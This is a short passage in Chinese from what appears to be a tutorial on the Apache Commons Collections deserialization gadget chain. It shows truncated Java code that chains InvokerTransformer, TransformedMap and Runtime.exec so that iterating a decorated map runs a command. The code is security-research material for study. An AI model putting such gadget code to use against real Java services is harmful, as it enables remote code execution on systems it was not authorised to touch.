 我们知道，MapEnter是在Map遍历的时候使用的，实际上这个方法就是重写了entry中的setValue方法，那么我
们只要遍历被修饰过的Map，就会走到这个方法中，所以利用代码如下：
Runtime runtime = Runtime.getRuntime();
InvokerTransformer invokerTransformer =  new InvokerTransformer("exec",new Class[]{Str
HashMap<Object,Object> map = new HashMap<Object, Object>();
map.put("kay","value");
Map<Object,Object> transformedMap  = TransformedMap.decorate(map,null,invokerTransform
for(Map.Entry entry:transformedMap.entrySet()){
    entry.setValue(runtime);
}